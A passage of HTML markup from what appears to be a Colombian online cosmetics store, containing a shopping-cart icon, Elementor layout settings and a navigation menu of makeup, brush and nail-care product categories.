0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
